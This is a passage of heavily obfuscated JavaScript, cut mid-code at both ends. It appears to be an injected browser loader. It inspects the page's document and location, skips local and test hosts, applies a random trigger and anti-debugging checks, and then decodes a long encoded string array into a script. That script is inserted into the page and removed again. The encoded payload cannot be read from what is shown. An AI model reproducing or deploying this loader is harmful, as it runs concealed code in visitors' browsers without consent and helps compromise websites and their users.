C||D;},c[X(0x3fa,']&t4')]=X(0x48b,'tWz4')+X(0x5fd,'LTz(')+X(0x64c,'(ctP')+X(0x327,'2E#s')+X(0x5e0,'Z3C2')+X(0x20e,'t7Sv')+X(0x1b2,'*s$[')+X(0x4a7,'WB9u'),c[X(0x231,']2Xb')]=X(0x258,'tWz4')+X(0x60e,'B[Ei')+X(0x421,'%WwB')+X(0x564,'5BpK')+X(0x443,'1Ym1')+X(0x52d,'DNKY'),c[X(0x3a1,'llb6')]=function(C){return C();},c[X(0x252,'xJOO')]=function(C,D){return C(D);},c[X(0x48a,'GNII')]=X(0x501,'HTHW');var d=c,e=function(){var C=!![];return function(D,E){var F=C?function(){var Y=_0x8515354d;if(E){var G=E[Y(0x260,'(ctP')](D,arguments);return E=null,G;}}:function(){};return C=![],F;};}();function f(C,D){var Z=X;for(var E in C)if(d[Z(0x4a4,'5Z*K')](E[Z(0x604,'llb6')+'h'],D)&&function(F,G){var a0=Z;for(var H=0x2;d[a0(0x511,'DNKY')](H,G[a0(0x333,'HTHW')+'h']);H++)if(d[a0(0x2a6,'GNII')](F[a0(0x1f3,'Yg2K')+a0(0x663,'WB9u')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(E,arguments))return C[E];}function g(C,D){var a1=X;return d[a1(0x630,'WB9u')](C,Math[a1(0x2b6,'$hTH')](d[a1(0x4c2,'fZmX')](Math[a1(0x236,'$hTH')+'m'](),d[a1(0x49b,'&1^h')](d[a1(0x38b,'c5S@')](D,0x1),C))));}function i(C,D){var a2=X;for(var E=0x0;d[a2(0x1b8,'Ji)8')](E,D[a2(0x205,'TD5X')+'h']);E++){var F=D[E],G=d[a2(0x2c4,'llb6')](0x0,F[a2(0x3b9,'dhW)')+'Of']('.'))?d[a2(0x426,'$hTH')]('.',C):C,H=d[a2(0x44e,'b4JR')](G[a2(0x342,'IxcA')+'h'],F[a2(0x604,'llb6')+'h']),I=G[a2(0x57d,'qNb0')+'Of'](F,H),H=d[a2(0x1ed,'Ji)8')](-0x1,I)&&d[a2(0x54e,'qNb0')](I,H);if(H&&(d[a2(0x425,'q8@w')](G[a2(0x333,'HTHW')+'h'],F[a2(0x604,'llb6')+'h'])||d[a2(0x54f,'WEZ@')](0x0,F[a2(0x36e,'KIV&')+'Of']('.'))))return 0x1;}}function j(){var a3=X,C,D;return d[a3(0x1d0,'vuv3')](f,d[a3(0x4ac,'q8@w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,C=d[a4(0x491,'B[Ei')](l,d[a4(0x477,'HTHW')](j));if(C){var C=d[a4(0x5a8,'5Z*K')](f,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a4(0x3c3,'Ji)8')](0x46,C[a4(0x25b,'B[Ei')+a4(0x290,']2Xb')](0x0))&&d[a4(0x314,'1Ym1')](0x66,C[a4(0x195,'KIV&')+a4(0x4b6,']&t4')](0x0))||d[a4(0x36b,'6*#D')](0x49,C[a4(0x4aa,'t7Sv')+a4(0x3e2,'5BIC')](0x1))&&d[a4(0x197,'eGnU')](0x69,C[a4(0x2d6,'TD5X')+a4(0x637,'5Ige')](0x1))||d[a4(0x216,'b4JR')](0x4c,C[a4(0x54c,'2E#s')+a4(0x428,'5Z*K')](0x2))&&d[a4(0x3fd,'49&m')](0x6c,C[a4(0x386,'(ctP')+a4(0x46f,'q8@w')](0x2))||d[a4(0x26c,'tWz4')](0x45,C[a4(0x2bf,'xJOO')+a4(0x5dd,'5BpK')](0x3))&&d[a4(0x3e9,'dhW)')](0x65,C[a4(0x392,'GNII')+a4(0x4f3,'6*#D')](0x3))||d[a4(0x3f9,'GNII')](0x3a,C[a4(0x1cc,'HTHW')+a4(0x428,'5Z*K')](0x4))):void 0x0;}}function l(C){var a5=X;return d[a5(0x1e2,'5BIC')](f,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,C=d[a6(0x4fc,'t7Sv')](j);if(C){var D=d[a6(0x49a,'cGLZ')](f,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a6(0x3a0,'fZmX')](D,'~')?d[a6(0x196,'GNII')](l,C):E)&&d[a6(0x3b2,'vuv3')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x21b,'6*#D')](D,E);}}function p(){var a7=X,C=d[a7(0x1d1,'G8%A')],D=new RegExp(d[a7(0x2be,'NdK@')],'g');return C[a7(0x48e,'6*#D')+'ce'](D,'')[a7(0x3cc,'eGnU')](';');}function r(){var a8=X,C=d[a8(0x588,'Ji)8')],D=new RegExp(d[a8(0x494,'eGnU')],'g');return C[a8(0x454,'C8Ml')+'ce'](D,'')[a8(0x3c9,'wM]j')](';');}function s(C){var a9=X;return d[a9(0x2fa,'B[Ei')](-0x1,C[a9(0x57d,'qNb0')+'Of'](String[a9(0x21a,'WEZ@')+a9(0x228,'dhW)')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x4be,'&1^h')](C)||new RegExp(d[a9(0x616,'tWz4')],'g')[a9(0x34d,'WEZ@')](C));var D;}function t(C,D){var aa=X,E=C[aa(0x5c4,'9CNn')+'h'];return d[aa(0x5d2,'cGLZ')](C[aa(0x1bd,'&1^h')+aa(0x5da,'eGnU')](d[aa(0x46a,'5BIC')](E,D[aa(0x674,'GNII')+'h']),E),D);}function u(){var ab=X,C=d[ab(0x5bf,'HTHW')][ab(0x540,'5Ige')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E=d[ab(0x5b7,'qNb0')](p),F=d[ab(0x201,'5Ige')](m),G=d[ab(0x61e,'C8Ml')](r);continue;case'1':return!F||!!(d[ab(0x295,'b4JR')](i,F=d[ab(0x379,'*s$[')](t,F,String[ab(0x451,'TD5X')+ab(0x513,'wM]j')+'de'](0x2e))?F[ab(0x24d,'TD5X')+ab(0x5da,'eGnU')](0x0,d[ab(0x5bd,'tWz4')](F[ab(0x604,'llb6')+'h'],0x1)):F,E)||d[ab(0x210,'&1^h')](i,F,G)||d[ab(0x467,'G8%A')](s,F)||d[ab(0x432,'1Ym1')](k));case'2':d[ab(0x64e,'DNKY')](H);continue;case'3':var H=d[ab(0x5dc,']&t4')](e,this,function(){var ac=ab,R=L[ac(0x459,'(ctP')](typeof window,L[ac(0x39c,'5Z*K')])?window:L[ac(0x3ee,'t7Sv')](typeof process,L[ac(0x4bd,'*s$[')])&&L[ac(0x437,'9CNn')](typeof require,L[ac(0x63b,'Ji)8')])&&L[ac(0x347,'%WwB')](typeof global,L[ac(0x57c,'cGLZ')])?global:this,T=function(){var ad=ac,V=new R[(ad(0x3e5,'q8@w'))+'p'](L[ad(0x507,'qNb0')]);return!V[ad(0x417,'wM]j')](H);};return L[ac(0x531,'5Ige')](T);});continue;case'4':var I={};I[ab(0x623,'HTHW')]=d[ab(0x200,'GNII')],I[ab(0x52f,'B[Ei')]=function(R,T){var ae=ab;return d[ae(0x4d8,'1Ym1')](R,T);},I[ab(0x18e,'fZmX')]=d[ab(0x40b,'tWz4')],I[ab(0x1e5,'49&m')]=function(R,T){var af=ab;return d[af(0x3d4,'tWz4')](R,T);},I[ab(0x5c8,'49&m')]=d[ab(0x259,'tWz4')],I[ab(0x4b4,'WB9u')]=d[ab(0x34a,'HTHW')],I[ab(0x531,'5Ige')]=function(R){var ag=ab;return d[ag(0x432,'1Ym1')](R);};var L=I;continue;}break;}}function v(C){var ah=X,D=d[ah(0x3da,'KIV&')](j),E;D&&((E=D[ah(0x43f,'xJOO')+ah(0x384,'QNIr')+ah(0x31f,'5BIC')](d[ah(0x3ff,'b4JR')]))[ah(0x4e4,'HTHW')]=d[ah(0x30b,']2Xb')],E[ah(0x4cb,'llb6')+ah(0x38d,'5BIC')+'t']=C,(D[ah(0x39f,'t7Sv')]||D[ah(0x297,'qNb0')]||D[ah(0x645,'QNIr')+ah(0x251,'b4JR')+ah(0x565,'b4JR')])[ah(0x487,'Ji)8')+ah(0x269,'dhW)')+'d'](E),E[ah(0x27e,'t7Sv')+'e']());}function w(){var ai=X,C,D=d[ai(0x315,'1Ym1')](f,d[ai(0x243,'5BIC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[ai(0x234,'G8%A')],F=new RegExp(d[ai(0x40d,'dhW)')],'g'),(F=D[E[ai(0x656,'WEZ@')+'ce'](F,'')])&&F[ai(0x395,'5Ige')+ai(0x307,'b4JR')][ai(0x1b3,'5Z*K')+ai(0x33c,'c5S@')+'d'](F));}try{var x,y,z;d[X(0x38f,'Z3C2')](u)||(d[X(0x1fa,'5Ige')](w),d[X(0x2b7,'llb6')](0x1,d[X(0x665,'5Z*K')](g,0x1,x=0x4))||d[X(0x298,'5Ige')](v,d[X(0x4dd,'WEZ@')](d[X(0x426,'$hTH')]('(',new Function((function(){var _0x7827927=function(){var _0x9399715c=['sZbJB01izZjAvfvZsJjkzgvxC25lu3ris0rcne56txHm','seTeqJrnvePOtenKtwvSqNzkEwTYuNLND2vevMHnu3DU','BKTtDeHlrei0tLDjEuXdzhrtm052sNLRCLj5z3DLreu1','mg5mq2rUv1DOAW','EwD3zurvne5tD25JseuXwxLJCeSWy29nsgD5tKrvC0P5','AwnWsZbJB01izZfpv1LZsJbSnuPxng5lu3ris0rcne1Q','zfjLr05jt0D0CuP5D25JrgH2vvC1DgeWsLHvvffUtenK','yM5rB1jPz3DLrfjQt1n3BKTfD21uEwnWs1n0D1LysNPA','z3LpvevZsJf0BgeXng5lu3ris0rcne5etMLmq2r4wKHA','BfHuEwnWwfqXsa','EMr4vvzKuu1dy3nkmwmZuKDwwfvSsMTsmhHqsNL3BLPf','tJbHvZL1s0HzCguZwMHJAujnufvRn2nTvJbKweP1suDs','y200z1PUvNvzm1jWyJi0B2nPEhPlwhqYwvHjz2remxHq','rei0tLrzmuXdzfPLvMrqsNLRCLj5z3DLrfe0tvn3BLPh','rLLLsffUs1yXyLvdz3DLre0WtwL3BK9urLHvAwnWs3LK','uKrnBKTwmhbkAvOWvZa0B01izZjnre1ZsJnRCfjetw5l','wevUtenKDLyYEgTwAKzTzvnJC0OZz3PomK5ut0DZmvyW','uMPwv0vUtenKDMmWCgPwBgq0wtbKEeP5D25wmui2uLzK','t1PgvNrHmKP4turrBKXdzdbxA2r4yuvoDMfdy3nkmwrr','ELPty3nkmwrrvdbkwe5hBeXwELjisNL3BMjUuLLnmwmX','mxrks0rcne1QsM1mq2r4wKHAquP5Bgrqv1jIu1nND2ve','zejzAMHQwtfoDLjty3nkm2rnzeDovfuYDhDwmuPSsNL3','y3blmgnVtuHNEK5htxnkEKj0wtnbBKTtDeHlrei0tMPz','mKXiy3nLq3G1teHVC1ftBdDJBvyWzfHkDuLirw9JAxH6','z3HnEKLZsJjsC1HxC25lu3ris0rcne0YwxHmq2rSy0zO','CeSWy29nsgD5tMPvC0OYvNDxrLvUs1n0seTeqJrnALuW','sZbJB01iz3Hnr1LZsJjACLLwsw5lu3ris0rcne5hwtrm','rtv3zenJCeSWy29nsgCZturrC0OXtLDoBvfUs1n0seTe','C0OXyZjvBu5wuNPct2rTrw5mq2r5uti4D1eXtNzJmLPO','yNPowe5iuMTsme52yxLJC0OZqNrHmJLyvwXJm2vfy25m','sNHJALfUtenKr09hDeXwmuzjvvvgweP5D25IvNb1uLzK','wfr6uK1wmdLxwta5DgeZtw5mq2ryvuvKmfyWow9zmu5u','wKzkAeP5D25AA05YvwXJm2nRovHume1UtenKwe5vCgPw','otrWz2DotxK','uNLND2vevMToq3DUutjwq1nPy3blmgnVtuHNELKYrxnk','reiXy1nJC0OWtxPovMrytLHSmeP5D25wmuzSwLC4Eu1v','veHWuwj5y3byvdfRvZbRB01izZbnAK1ZsJngA2rRqw5l','BKXdzgLKAtLRvhPODLrSyZjvEwnZsJfJmfvTtLnrmJLy','uw1sufuYovnwELjmsNL3BLKYmxjtvuzuyJfgA1Lty3nk','EwTYuNLND2vetxDAu3DUwfHnCu15y3blmgnVtuHNmfL6','ngjitw5lu3ris0rcne1Qwtrmq2rRyKyXCKP5A3jsEwD3','rxnkmu5xtM1rBKTtDeHlrei0ttjrmuXdzfrwALPRsNLR','wJzwq2nWsZbJBW','rZHUs1yWC0OYy25lvhr5wLHsmwnTngDArNrrs0rcne5x','tLDgAKXdzgLywgXYsNLRCLj5z3DLrfzQt1n3BLeXvtvK','uK1xvxnUtenKmfeYovfwmuL2wtfsDgeZuw5mq2rewwTo','uMLpq3DUs0v3Bvr5y3blmgnVtuHNEe5uqxnkm2G1tw1r','mfz6uw5mq2rytMTOBwvizfrLAwnZsJfKu2nxsMLIv3ri','zurzm1L5D25oEKzLvxLJCeSWy29nsgD5t0DnC0OZA3bs','s1n0seTeqJrnmLe0tenKt01uvLrkEwTYuNLND2veyZfz','ne5Tvtnmq2rdttbZm0P5Bgrmse5Iu1nND2vesxPpq3DU','yM1sDMr5EdDMu2TZy2OXDvPyy2DvBvzUuLHOD0ThuMjw','BKTtDeHlrei0tLrNmKXdzePLu1z1sNLRCLj5z3DLrgm0','sJiXtgmYog5lu3ris0rcne1usMPmq2r3zg5WvuP5A3js','u3ris0rcne5uqMHmq2ruuvv3AeP5A3jsEwD3zurjmvPt','Dgj6uJnIvZLyyLvJBKXdzg5Ar1jRvKHKuu9dy3nkmwrq','A2reAhjxrZLysNL3BMqYAffxrMmXy1v3BKXdzgXsmLjR','mxzmmfv3vg1ssfLty3nkmwmWv0zOwfqZuMTvA3G1sNL3','ne0Yttvmq2ruvMPAA0P5A3jsEwD3zurwAvLPD25Lr3HS','AxH6s1H0EvPyuJfJBtrNy1nOEuXitxbpmZbZwtf0seTe','uMPtme5YvunJC0OXzfbuBvjlyuvkALvxwKXkExDUvNPA','zvrODLriqMHkExDUvJa5swvSyZftmKzyvdbnBKXdzhbK','D25wmuznzgXKuLjTtKPJvgDUtenKwe5uzgPsme5YwKzJ','u2nZsJj3ngf6AfHovNbRvtbSveP5D25wmuzqttjkB2jR','B0P5A3jsEwD3zurvEvLtD25pvezyvwLJCeSWy29nsgCW','v1L6tenKCfPTBefkEwTYuNLND2vestnpu3DUu0DsELvd','BLyXqLLHBKPuytnOD1Lty3nkmwmWtJjov2mYAgPvrK52','rei0tM1vEeXdy2HxsgGWsNLRCLj5z3DLrfPQtxL3BLrS','y21ovwrlsNLRCLj5z3DLrfKWtxL3BK9urLHvAwnWsZbJ','q2rPt0D0v1z6vNHsmwrqyvnJC0OYnvHprePduti5yuP5','Bg1HvufUs1n0seTeqJror0L5tenKt1DxndvkEwTYuNLN','tuHNmK5QwxnkmwW1vJa4BKTtDeHlrei0tM1AAeXdzhbA','ne9ustnnrfL5t0DsyKOZtLDxvZfdv0nKzfbumdLKvZvR','AKuXvxLJCeT5zhvAEwnZwtf0seTeqJrorgmYtenKt1fU','tenKvfzQwMTkEwTYuNLND2veyZnou3DUsvu1zfPty3bl','EwD3zurjm1PtD25kALziu2LJCeSWy29nsgCYwLrNC0OW','r1zAsNLRCLj5z3DLrff4t0n3BLPhEgrHEwnWsZbJB01i','vtjnAxDUtuCXAMndy3blmgnVtuHNme5Twxnkme5SuwTV','ELL4zw5KB1qZy25mq2rytMXWALrTmxzvv0K0ytbnBKXd','CgnTvJbKweP1tZnkBgrivNLIAuf3zurfn2ztAdfmr0z5','CLj5z3DLreL3wML3BLCYvNjyAwnWsZbJB01izZbovevZ','u3ris0rcne56vtjmq2rjwKHouuP5A3jsEwD3zurwBe5P','uKP5D25Jvu5YyuvwvgeWCerwEwnZsJnrEMnhtLbrmNrU','CLL5y3nkmKzeyxPKwfvuuKzsr0vUtenKnMr6tMPsme5Y','vxnkEKj0wtnbBKTtDeHlrei0txPgAeXdze9nvfzusNLR','sMPwru5YwwLJC0OXyZfmmK5twKHwnMvTrw5mq2rytJbO','t2nTnwTvmJLysNL3BLPisLvHA0PzuNLJC0OYmvrImdvy','yJnSwe5PowTtBgnUtenKALz6vxPwmujpwKvOEeP5D25J','q2q0yKDwwKP5A3jsEwD3zurfmu5dD25yA2W2yLnJCeSW','zdvlvvf6sNLRCLj5z3DLrgmWtNL3BKLwAdrKq2nWsZbJ','sJfKuwvwBhzrmNrRvNPwEeP5D25ABgXhwKvSDgf6sLHv','EhDqvZvSzhLcuW','sgCWtKrjC0OZqNHov01Us1n0seTeqJrnvezStenKCfPT','tNDkEwTYuNLND2vewtroAxDUy0HAnLzdy3blmgnVtuHN','sJfJmvmYovHorKPQveCXCK5dy3nkmMGWvursq2mZrw5m','y3nkmgW1sLC0BKTtDeHlrei0tvrND0Xdzg1HmKztsNLR','tenKngvusMTkEwTYuNLND2vewxDAAxDUyvDACffdy3bl','C0OXyZbomK5pu0rKALj6AhzKu2nZsJi1EfLvmtnvmJLY','vNHkExDUyMTKAW','BKTtDeHlrei0ttjsBeXdzdrLvePRsNLRCLj5z3DLre16','EwD3zurvm05tD25Lr3HSv1nJCeSWy29nsgD5t0rRC0P5','zurnmfPdD25pvezyvwLJCeSWy29nsgCYwMPzC0OXBdvw','BMjvDhPIEwnWsZbJB01izZbABvvZsJjwD1Dgvw5lu3ri','rfzRwLn3BLCYvNjyAwnWsZbJB01iz3LoALfZsJjsBffQ','mvPQz3nkme5wt1HJBKTtDeHlrei0tvrRmKXdzgrJEw96','EfPTtxnkmdvAyMPRBKTtDeHlrei0tNPzEuXdzhbABwXb','zfnHvtLyvuDOALrTmxzHEwnZsJbonfnTtKTvmNn5vJa5','D25wmuPnzezKugjhtKPxrefUtenKnveYou1sveL6wKv4','EuXdzhbABwXbsNLRCLj5z3DLre5RwML3BLHytxfnEwnW','C0OWEefArefUs1n0seTeqJrnv1zRtenKD1DuqLrkEwTY','D25IAMHYvtfKu1mYDdnwEwnZsJfJm1rgzdnpr3rxyJbJ','yvvbBKTtDeHlrei0tLrrnuXdzePImhH5sNLRCLj5z3DL','BKXdzfHoAMrQvLzRELKXsLrImvLUtenKwe5PowPur0KZ','rfuYt1n3BMviA3LAq2nWsZbJB01izZjABuLZsJjsC1Hx','mu5xtM1rBKTtDeHlrei0tvDkBeXdzenom05VsNLRCLj5','zurzmu1tD25xrtv3zenJCeSWy29nsgD5wKrNC0P5rK9y','wu0YtK5prZLesNL3BMjRCfvose5RwLnJC0OYEgfwBvji','rei0tw1AAeXdze9nvfzusNLRCLj5z3DLreK0twL3BMvh','utj0BuP5D25zvZfYyLzKuK1fvKjsEwnZsJfJmvnTtLfp','mgXnzwTss09dy3nkmNHjutfgme9how9kExDUvNPsru5S','BLPTDgHvAwnWsZbJB01izZbAvgnZsJa0Ee5wtw5lu3ri','ovHkExDUwLvoDG','tenKt1DxndvkEwTYuNLND2vevxLnExDUvZjwCLHPy3bl','wKnJCeSWy29nsgCZtwPvC0OYwNjzvKLUs1n0seTeqJro','tw1sA0Xdy29uq1PqsNLRCLj5z3DLreu0wvn3BLPhvKnp','uJfJBtrNy1nOEuXitxbpmZa3zg1gEuLhutLzExHTufDA','zwLJCeSWy29nsgD4tLDzC0P5wtfsmg9Us1n0seTeqJro','ze1rr1f3sNLRCLj5z3DLrfv5wLn3BKTfD21uEwnWsZbJ','we5fDeTwELj5wtfKufLty3nkmwmZtLzOEe1vtJrkExDU','q2rkyJb4EuP5A3jsEwD3zuroAK1PD25Lu2XftxLJCeSW','wtjyu3HItuHNEuXeqJroALzKs1r0ouTdA3blvhq5tenf','rxHou3DUvtfzmLPdy3blmgnVtuHNme4Ysxnkm0yWuJnV','ttroAxDUtKvknfjty3blEwrVsJeWC2nPA21kBvOXyM1o','ExDUvNPKyvKWzerImwXSt0D0BKP5D25IrgHYwtfJmvPh','tw5lu3ris0rcne1xrtjmq2rRyKyXCKP5A3jsEwD3zurJ','AdbHr2X6v3LKtvvhvJbxsfvUwfzZD2veqMrlvhq5teC1','mg9Iu3HXvZbJBW','yvC1A2iZy3blwhG4s0CWovPgDeHlrei0twPSAeXdzerA','DgvZDa','zeu4DLyWowHkExDUvJfgwwvgzfnLr1jwt0C4mwrvtNjp','vw5mq2rWvJfsEMnytLrkExDUvJfcwffxuM9urKLUtenK','wxnkmwq2ytjjBKTwmg9Jmxrws0rcne56sMHmq2ruuvv3','D21HAwnWsZbJB01iz3HAvevZsJnOC1PwA25lu3ris0rc','m2TUtenKnLuYow1srZfYy1nJC0OXyZnvrxryvuvWA1nv','CLj5z3DLrfeYtLn3BKLvnwrAu2nWsZbJB01izZnorefZ','zuD4BfDty3byu2TTsM5syLrPz3DLre5Pt1n3BMnyuKHL','vJfbDLPfBg9wEwnZsJfJme0YuKPrmNriuw5KteP5D25w','D2vestnAq3DUwM10AfvPy3blmgnVtuHNmu5ez3nkm2G1','rfzTtvn3BMvtBevnEwnWsZbJB01izZjprfvZsJjsBffQ','re0XtNL3BMvhEgXxu2nWwfnOmuXhuMjvq2D3zursAvLP','sJngqwmZqw5lu3ris0rcne5eqtvmq2r0uZnoDKP5A3js','mtm2nZvyvKv2D1q','Bu5sutj0AuP5D25rvtfnv2XJm2vwqw5mq2rytKvJnvz6','mJe5mtyXDMnAB2fq','uNLND2verMPoAxDUwKD4zgf5y3blmgnVtuHNELLQqxnk','mJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLy','ELLZsJb4qvPeqw5lu3ris0rcne5ettnmq2ruuvv3AeP5','BKXdzfHoBwHQvtboDLvhBZrHmffUtenKwfvvourAEK5T','vhLJC0OXzfnAv3HyvuroALzTmxjsAwnZsJfKuLfTuKPu','u0WYuKPwEwnZsJfKue5vzdbpr3qYytnfBKXdzfHvBhbR','EfPiwKfkEwTYuNLND2vesMPnAxDUt1rgwfvPy3blmgnV','tZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2veqxnI','sevOufqXEu8Zmhnzmxris0rcne1uwtjmq2rLu1HWDeP5','v3n6sNL3BLjyAhLImNr0yJbzBKXdzfHuEtLQu2PODLnw','uKnLrvvUs1n0seTeqJroEMHPtenKngvusMTkEwTYuNLN','y3nkmNb6vg1ouLnRsMPtmwnUtenKwfvfnwTuEKz3wtfc','zdnrmJL4uvrODMrTmvHkExDUzuvoDK1izg9Kr1juuNLJ','Cffdy3blmgnVtuHNEe5hvxnkmLjZwfDZBKTtDeHlrei0','m0Xdzhrtm052sNLRCLj5z3DLrfuWtLn3BLnhuNPvq2nW','sNL3BLyXqLHoBgmWtKD4we5vtw5mq2ryvvHgvfyXrMTz','rfvZsJnrCfjhuw5lvJbWtZmXmLLyswDHAxHYteD3C2jt','BwS0yJaWBKXdzfHorZffvNPKmfKWDerHELfUtenKwfvv','m09tDfHvru1UtenKDLLQzgTvAZv5u3LJC0OXzfjtmNbZ','tLDnneXdzgrJEw96sNLRCLj5z3DLrePTtLn3BLCYvNjy','q2XfwKnJCeSWy29nsgD4twPJC0OYmdrIse1Us1n0seTe','mgnVtuHNEK5Qsxnkme5wt1HJBKTtDeHlrei0tvrNmeXd','y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbL','C0OXntbomuvUs1n0seTeqJrnBuuYtenKv1rdwNfkEwTY','BMrdBevAq2nWwfr0mLLyswDrvde2tevnowrgDe9lrei0','tenKt1fUwMHkEwTYuNLND2vesxPnu3DUvZjwCLHPy3bl','BLeZvvnJCeSWy29nsgD6t0DzC0OXnuPLBtbUs1n0seTe','qw5lu2S3yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLnc','mvPhtLjsEwnZsJfJm1PhtLjvmJGXvNPzELPgqKHkExDU','DgeZAdzvmJLyyuzJBKXdzhrwmvPQvdjkmfKWzgHkExDU','rK9zmhr0ytbvBKXdzg9vmNrmvJfgugriuLHkExDUvNPs','EKzytMTAALvRy25mq2qZv0DwDvKYmxzIEwnZsJnVEfDT','tMK5ALiWy3zzmuzuyJbzBKXdzfHoBwHQvdbNDLKWCfrI','q00WCZnkEwTYuNLND2vevMPAu3DUutjwq1nPy3blmgnV','rw5mq2rSzerssLf6Ahzuu2nZsJfKuK4YuKHLrtH5vJa5','we5IsJb4uvPyuLLKu2rKv3LKC1Pxnw5Kr2DUwfr0CLbh','vgT3tenKD2rUCfvkEwTYuNLND2vey3Poq3DUzenSrvPd','y3blmgnVtuHNmLPuA3nkme5wt1HJBKTtDeHlrei0ttjw','q2n3yLDoD0P5A3jsEwD3zurnm015D25Jv1iYuunJCeSW','DgTxmvLVtuHNme4YrxnkmKPKzvDZBKTwmwjwAwD3zurs','txHAu3DUvevcAW','zerAvuPlsNLRCLj5z3DLrev4tun3BMvtBevnEwnWsZbJ','s0rcne1uz3Pmq2r0t0D4EKP5A3jsEwD3zurvmvPtD25I','AKzmtKzKu1fTuLnrmNq0sNL3BMjQAhznBwX0ytbWwfvv','A0Xdze9rBLPOsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5','vef4tenKngjhvLPkEwTYuNLND2vevMHpq3DUy0HfmvL5','we5vsMPtAMHYzhLJC0OYDePAr1jxzfHWtKP5D25IvZfY','BKXdzfHov0PcuM5wugjty3nkmwrryKDot09houzwmuiW','zg1gEuLgohDLrgT5tNPbmK1QAgPqvNnUvJfkEvvgzfnw','mgnVtuHNELLQsxnkmdr4tLznBKTtDeHlrei0tvrNEeXd','EwTYuNLND2vestvnExDUvgPfmvv5y3blmgnVtuHNmu56','u3ris0rcne56wM1mq2r0uZnoDKP5A3jsEwD3zurkALLP','BLzRD21HAwnWsZbJB01iz3HAAMDZsJnOnu1Tuw5lu3ri','D1PPD25Hv1PWuunJCeSWy29nsgCWt0DnC0OXDgXHmtrU','ExDUzg0XDMfSzfjHr05nvtj0EKP5D25wmdLhwta5vgiZ','zurbC01izZjzmtbWtenfAgn5ww1ArNrys0rcne5Qvtvm','zfHowhbyvJfcq1PfCdrzu2nZsJfJm1qWEfHom0jQvtbo','vJnWCLLPy3blmgnVtuHNmLPusxnkEuzzzuHrBKTtDeHl','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','BwXbsNLRCLj5z3DLreL5wxL3BLfQzhPHq2nWsZbJB01i','vgeYuLHorLPQu2TJBKXdzfHvwev2vJfgu1KWoxrImw9U','AMH2ttnKvgiXBgXJu2nZsJfKuwfhtKPIvZLovJfgD1Pg','uZnoDKP5A3jsEwD3zurrEfPdD25wvJfvu0nJCeSWy29n','y3blmgnVtuHNmLLTwxnkmu5cvenfBKTtDeHlrei0tM1j','DgrSzfnnq2nZsJbsvgf6tLHvvgXdy21fBKXdzgTzmxbQ','sxnkmvzKvKvNBKTtDeHlrei0ttjgBeXdyZnnvJvusNLR','BhvAmdvTv1nJC0OWwJrwBu5nvtjZDLyXrLHkExDUvNPA','EwD3zurjEe5PD25IvgHZy3LJCeSWy29nsgD6wKDfC0OX','s1n0seTeqJrnAKv3tenKEfPiwKfkEwTYuNLND2vewxLz','EKP5BgrxmufVtuHNEfLQwxnkmu5xtM1rBKTtC25zmLvU','muz4sNL3BLeWCdfpr2H0yJjzBKXdzerIvZH5vJfgt1KW','me5SuwTVBKTtDeHlrei0tvrgBuXdzfPLvMrqsNLRCLj5','rNnUuM10AvDivJfkmta5yun4zK1izZvnAMn3tMPjnfPg','mfLQuxnkm0yWuJnVBKTtDeHlrei0tvDwAeXdy2HxsgGW','uffwzfntEwnZsJiXrgeYnvHvrgHVutbJBKXdzfHvvK5c','sNPsq2vfvw5lu3ris0rcne0YrxLmq2rnzwXcDKP5A3js','AMDUs1n0seTeqJroBveYtenKD2rUCfvkEwTYuNLND2ve','tKDzC0P6qNrzm0fUs1n0seTeqJrorgD5tenKngjhvLPk','C0OXyZbomK5tuJbkALzRtNznEwnZsJjAsLLSCfHvAZvR','mLPdy3blmgnVtuHNEK5Qvxnkm0zbyZnbBKTtDeHlrei0','vKP5D25Ivu52wvDOrgeZCfHuEMDUtenKDLeYDg9wELjH','tw1rBKTtDeHlrei0tMPSAKXdy3DIv053sNLRCLj5z3DL','rgiYEfHomxbRvLDfBKXdzhrxvfeWutfoDLv5y3nkmK00','BLeYvKntAwnWsZbJB01izZfzBvfZsJjwD1Dgvw5lu3ri','yLrkwe5RtLnwELPSsNL3BLP6AhzHr0PeytjAwfvTrw5m','rgD6tenJm01wnvrkEwTYuNLND2veuMHAAxDUzenSrvPd','tenKrMveBe5zAMH2zfnJC0OXzfnKr1jivfHgufyXqLbk','uMHpq3DUwg5rmW','s0rcne0Yvtnmq2r4zevKnKP5A3jsEwD3zurJELPtD25y','BeHkExDUzda0nu9hsLrImdbUtenKwe5yCdnLA3q1yMLJ','wuP5D25wELPhwtfkvgeWwLHorKPQuJbJBKXdzdfprZLy','rMHwsNLRCLj5z3DLrePRtNL3BK1hmwPJq2nWsZbJB01i','zdfkExDUvNPsEeSXyZnnvNbyvvrbBKXdzfHvrLPRvuDA','D2vevtnzExDUv0u1D2rdy3blmgnVtuHNm01uA3nkmwW1','mwrru3PKwe5yvNrwELzWsNL3BLyXrJvrmwmWturowe4W','y3LzAxDUu1HRBgjPy3blmgnVtuHNmLPhtxnkmdvAyMPR','wKn3BLriCffIEwnWsZbJB01iz3LoELvZsNLgt1Hxvw5l','venJC0OYAhrImuzWutj0rfyXqNbkExDUvJfksfKXzfns','AwnZsJbsyvqYuNfprZH5sNL3BLfStNjAm2reytbomgnt','B01izZnnvgDZsJnrCfjhuw5lu3ris0rcne1TtMXmq2rT','y3nkmwmWv0zorgqZBe5kExDUvNPAvfngyZfwrZvyvw5f','teDoyLj5z3D